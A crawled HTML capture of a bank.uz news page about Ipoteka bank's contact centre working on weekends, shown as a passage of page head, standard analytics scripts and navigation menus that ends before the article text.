

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/news/kontakt-tsentr-rabotaet-i-po-vykhodnym16998
body_size: 21722
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>&quot;Контакт-центр работает и по выходным&quot; новости &quot;Ipoteka bank&quot; ID#30800</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="&amp;quot;Контактный центр&amp;quot;, созданный в нашем банке, также обслуживает вас по выходным дням." />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769638682','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'ab18be856e83b3fe8a604a488b64a775'});</script>


<link rel="canonical" href="https://bank.uz/news/kontakt-tsentr-rabotaet-i-po-vykhodnym16998"/>
<meta property="og:type" content="article">
<meta property="og:title" content="&quot;Контакт-центр работает и по выходным&quot; новости &quot;Ipoteka bank&quot; ID#30800">
<meta property="og:description" content="&quot;Контактный центр&quot;, созданный в нашем банке, также обслуживает вас по выходным дням.">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="news-kontakt-tsentr-rabotaet-i-po-vykhodnym16998 news_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Внимание! В вашем браузере отключено выполнение JavaScript. Возможно неоптимальное отображения ряда
            элементов сайта и недоступность удобного функционала.
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Вы используете устаревший браузер. Возможна некорректная работа функционала.
    </div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>





<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/ru" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/deposits"
                               data-title="Вклады">
                                                                Вклады                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/credits"
                               data-title="Кредиты">
                                                                Кредиты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/ipoteka"
                               data-title="Ипотека">
                                                                Ипотека                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/cards"
                               data-title="Карты">
                                                                Карты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/corporate"
                               data-title="Бизнес">
                                                                Бизнес                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Ещё">
                                                                Ещё                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/orgs/strahovye-kompanii"
                               data-title="Страхование">
                                                                Страхование                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/sumovye-vklady">
                                                Сумовые вклады                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/valyutnye-vklady">
                                                Валютные вклады                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/vklady-v-zolote">
                                                Вклады в золоте                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit">
                                                Автокредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/mikrozaymy">
                                                Микрозаймы                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/obrazovatelnyy-kredit">
                                                Образовательный кредит                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/overdraft">
                                                Овердрафт                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/potrebitelskiy-kredit">
                                                Потребительский кредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Автокредит для вторичного рынка                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                    <a  rel='nofollow'  target='_blank' title='' alt='' style='text-decoration:none;border:0;' href='https://www.amarkets.org/?utm_source=pr_bank_uzz'><img border='0'  width='600' height='200'  src='/upload/alexkova.rklite/78f/svgpq0muvd1n5u2o1xzf9vdsyj80z9ii.png'/></a>                                                            </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/novostroyki">
                                                Новостройки                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/vtorichnyy-rynok">
                                                Вторичный рынок                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/sumovye-karty">
                                                Сумовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/valyutnye-karty">
                                                Валютные карты                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/debetovye-karty">
                                                Дебетовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/kreditnye-karty">
                                                Кредитные карты                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Физическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/imushchestvo" class="sub-a ">
                                                Имущество                                            </a>
                                                                                                                                        <a href="/insurance/zdorove" class="sub-a ">
                                                Здоровье                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Юридическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/gruzoperevozki" class="sub-a ">
                                                Грузоперевозки                                            </a>
                                                                                                                                        <a href="/insurance/opo" class="sub-a ">
                                                ОПО                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie-yur" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/smr" class="sub-a ">
                                                СМР                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Организации                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/orgs/banks" class="sub-a ">
                                                Банки                                            </a>
                                                                                                                                        <a href="/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Микрокредитные организации                                            </a>
                                                                                                                                        <a href="/orgs/lizing" class="sub-a ">
                                                Лизинг                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/orgs/lombardy" class="sub-a ">
                                                Ломбарды                                            </a>
                                                                                                                                        <a href="/orgs/strahovye-kompanii" class="sub-a ">
                                                Страховые компании                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/money-transfers">                                            Денежные переводы                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/perevodi" class="sub-a big_font">
                                                P2P переводы                                            </a>
                                                                                                                                        <a href="/rassrochka" class="sub-a big_font">
                                                Рассрочка                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Филиалы и Банкоматы                                                 </p>
                                                                                                                                        <a href="/branches_atms/filialy" class="sub-a ">
                                                Филиалы                                            </a>
                                                                                                                                        <a href="/branches_atms/bankomaty" class="sub-a ">
                                                Банкоматы                                            </a>
                                                                                                                                        <a href="/branches_atms/kartomaty" class="sub-a ">
                                                Картоматы                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/news">Новости</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Курсы валют                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/currency" class="sub-a ">
                                                Текущие курсы валют                                            </a>
                                                                                                                                        <a href="/currency/archive" class="sub-a ">
                                                Архив курсов валют                                            </a>
                                                                                                                                        <a href="/gold-bars" class="sub-a ">
                                                Цены на золото                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/osago">
                                                ОСАГО                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Авто-Люкс (скоро)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                КАСКО (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/orgs/strahovye-kompanii">
                                                Страховые компании                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Путешествия (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">Ru                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/uz/news" data-lang="uz">UZ</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Поиск по сайту" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/news/kontakt-tsentr-rabotaet-i-po-vykhodnym16998',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
            <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET:  Теперь можно без комиссии перевести до 65 миллионов сумов</span>
                <a href="https://jet.bank.uz/ru/article/perevod-bez-komissii-103?utm_source=bank.uz&utm_medium=announce&utm_campaign=jet-teper-mozhno-bez"  class="btn" target="_blank"  data-id="" data-type="">Подробнее</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
